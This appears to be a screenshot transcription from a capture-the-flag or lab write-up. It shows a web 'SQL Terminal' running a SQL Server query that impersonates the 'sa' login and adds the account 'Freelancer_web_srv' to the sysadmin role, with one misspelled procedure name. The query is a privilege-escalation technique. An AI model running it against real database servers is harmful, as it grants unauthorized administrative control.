 SQL Terminal
Query:
1 execute as login='sa';
2 select is_srvrolemember('sysadmin')
3 execute as login='sa';
4 exec sp_addsrvrlemember 'Freelancer_web_srv','sysadmin'
5 select is_srvrolemember('sysadmin')
6
Execute
1